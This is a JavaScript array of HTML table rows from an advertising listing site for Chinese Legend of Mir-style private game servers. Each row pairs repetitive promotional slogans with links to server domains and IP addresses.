adlistData[1709] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1710] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1711] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1712] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1713] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1714] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1715] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1716] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1717] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1718] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1719] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1720] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1721] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1722] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1723] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1724] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月28日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1725] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1726] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月28日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1727] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月28日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1728] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月28日/★通宵固顶★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1729] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1730] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1731] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1732] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1733] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月28日/★通宵固顶★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1734] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1735] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月28日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1736] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1737] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1738] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1739] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月28日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1740] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月28日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1741] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>12月28日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1742] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1743] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1744] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1745] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1746] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1747] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月28日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1748] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1749] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1750] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1751] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1752] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1753] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月28日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1754] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1755] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1756] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1757] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月28日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1758] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月28日/★通宵固顶★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1759] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月28日/★通宵固顶★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='blue'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1760] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1761] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1762] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1763] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月28日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1764] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月28日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1765] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月28日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1766] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月28日/★通宵固顶★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='blue'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1767] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月29日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1768] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1769] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1770] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月29日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
